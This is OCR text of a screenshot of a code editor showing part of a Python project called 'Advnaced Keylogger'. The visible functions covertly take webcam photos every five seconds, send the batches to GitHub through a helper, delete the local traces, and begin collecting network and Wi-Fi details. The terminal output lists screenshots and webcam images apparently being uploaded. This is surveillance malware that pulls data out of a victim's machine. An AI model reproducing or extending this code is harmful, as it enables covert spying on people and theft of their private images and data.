 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > webcam_worker
102 # Webcam Snapshot Function #
103 def webcam_worker(folder):
104 write_github_folder(str(folder),"Webcam")
105 shutil.rmtree(folder)
106
107 def webcam(file_path,start_index=0):
108 try:
109 c, cam = start_index, cv2.VideoCapture(0)
110 while True:
111 sp = pathlib.Path(file_path)/f"Webcam_batch_{c//10}"
112 sp.mkdir(parents=True, exist_ok=True)
113 for _ in range(10):
114 r,f = cam.read()
115 if r: cv2.imwrite(str(sp/f"{c}.png"),f); c+=1
116 time.sleep(5)
(variable) sp: Path
117 multiprocessing.Process(target=webcam_worker, args=(sp,)).start()
118 except Exception:
119 pass
120
121 def info(file_path):
122 log_dir = pathlib.Path(file_path) / "Logs"
123 log_dir.mkdir(parents=True, exist_ok=True)
124
125 # Récupération des informations réseau/Wi-Fi
126 with open(log_dir / 'network_wifi.txt', 'a') as network_wifi:
127 try:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Screen/screenshot32.png
✅ Screen/screenshot33.png
✅ Screen/screenshot34.png
✅ Screen/screenshot35.png
✅ Screen/screenshot36.png
✅ Screen/screenshot37.png
❌ Webcam/30.png
✅ Screen/screenshot38.png
❌ Webcam/31.png
✅ Screen/screenshot39.png
✅ Webcam/32.png
powershell
Python
0 0
Ln 103, Col 27 Spaces: 4 UTF-8 LF {} Python 3.13.7